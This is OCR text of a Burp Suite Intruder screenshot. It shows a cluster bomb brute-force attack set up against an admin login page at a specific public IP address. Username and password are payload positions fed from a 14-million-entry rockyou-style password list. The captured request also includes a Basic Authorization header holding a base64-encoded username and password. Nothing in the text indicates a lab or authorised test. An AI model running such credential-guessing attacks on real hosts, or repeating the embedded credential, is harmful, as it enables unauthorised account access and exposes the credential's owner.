 Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Cluster bomb attack Start attack
Target http://54.248.54.111 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /Admin/Admin/Login HTTP/1.1
2 Host: 54.248.54.111
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0aGFuMjAwOTcyOTpnZXhNX3RvVzNlZFp1eFZ0SHVCcg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://54.248.54.111
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
12 Referer: http://54.248.54.111/Admin/Admin/Login
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=§a§&password=§a§
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 14,344,391
Request count: unknown
Payload configuration
This payload type lets you configure a simple list
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list... [Pro version only]